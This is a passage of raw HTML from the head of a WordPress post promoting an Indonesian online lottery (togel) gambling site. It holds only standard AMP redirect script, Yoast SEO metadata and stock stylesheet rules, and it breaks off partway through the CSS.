

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/
body_size: 17684
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/americanmajorityracing.com\/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Macang Pacar - Americanmajorityracing</title>
	<link rel="canonical" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Macang Pacar - Americanmajorityracing" />
	<meta property="og:description" content="Buat Anda yang suka main togel tentunya dapat mencoba masuk di web judi togel online saja. Dengan begitu, tentu di sini lantas tidak hanya dapat main togel online tapi banyak banyak sekali keuntungan yang ada pada dalamnya. Tetapi, sebelumnya Anda masuk di web ini lantas tentunya silahkan cari kabar dahulu data terkait situs yang berikut. &hellip; Continue reading &quot;KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Macang Pacar&quot;" />
	<meta property="og:url" content="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/" />
	<meta property="og:site_name" content="Americanmajorityracing" />
	<meta property="article:published_time" content="2023-01-16T09:41:15+00:00" />
	<meta property="og:image" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/#article","isPartOf":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/"},"author":{"name":"admin","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"headline":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Macang Pacar","datePublished":"2023-01-16T09:41:15+00:00","mainEntityOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/"},"wordCount":1946,"commentCount":0,"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/","url":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/","name":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Macang Pacar - Americanmajorityracing","isPartOf":{"@id":"https://americanmajorityracing.com/#website"},"primaryImageOfPage":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/#primaryimage"},"image":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/#primaryimage"},"thumbnailUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T09:41:15+00:00","author":{"@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41"},"breadcrumb":{"@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/#primaryimage","url":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://americanmajorityracing.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Ini Waktunya buat Masuk dan Main di Situs Judi Togel Online Macang Pacar"}]},{"@type":"WebSite","@id":"https://americanmajorityracing.com/#website","url":"https://americanmajorityracing.com/","name":"Americanmajorityracing","description":"Destinasi Terbaik bagi Pecinta Judi Balap Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://americanmajorityracing.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://americanmajorityracing.com/#/schema/person/c3672251eb4a17a67daeac647afc4c41","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://americanmajorityracing.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://americanmajorityracing.com"],"url":"https://americanmajorityracing.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Americanmajorityracing &raquo; Feed" href="https://americanmajorityracing.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://americanmajorityracing.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Famericanmajorityracing.com%2Fkoitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-macang-pacar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://americanmajorityracing.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: 